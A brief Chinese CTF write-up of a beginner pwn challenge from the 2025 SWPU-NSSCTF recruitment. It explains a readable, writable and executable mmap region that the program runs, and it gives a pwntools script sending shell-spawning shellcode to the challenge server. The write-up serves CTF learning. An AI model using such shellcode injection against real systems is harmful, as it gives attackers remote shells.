2025 SWPU-NSSCTF 秋季招新入门 shellcode?



首先查看一下文件的保护措施



然后再用ida打开看一下

这里的mmap函数应该是从0x30303000开辟了一块地方,并且是可读可写可执行的,然后有read函数向这里读入数据

然后这里并没有栈溢出能够控制程序的执行流,那么猜测一下这个MEMORY函数应该是从这个地址开始进行执行,如果是这样的话,直接去构造shellcode写入就行了

最后成功获得flag

点击查看代码

from pwn import *

context.arch="amd64"

io=remote("node5.anna.nssctf.cn",20928)

shellcode=asm(shellcraft.sh())

io.sendline(shellcode)

io.interactive()

浙公网安备 33010602011771号

浙公网安备 33010602011771号